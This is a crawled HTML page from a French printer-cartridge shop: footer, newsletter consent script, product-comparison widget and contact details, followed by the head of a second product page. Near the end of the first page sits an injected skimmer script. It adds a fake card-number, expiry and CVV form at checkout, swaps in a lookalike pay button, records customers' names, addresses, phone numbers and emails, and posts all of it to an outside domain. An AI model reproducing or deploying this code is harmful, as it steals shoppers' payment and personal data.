          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ae5908c8e6f985fc22f48b1d1b4fe03207df7ac7";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html?page=1
body_size: 38127
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html">

    <title>Cartouche Magenta clair Epson T6056 – C13T605600 – Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre magenta clair Epson T6056. Cette cartouche est économique et facile à installer.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
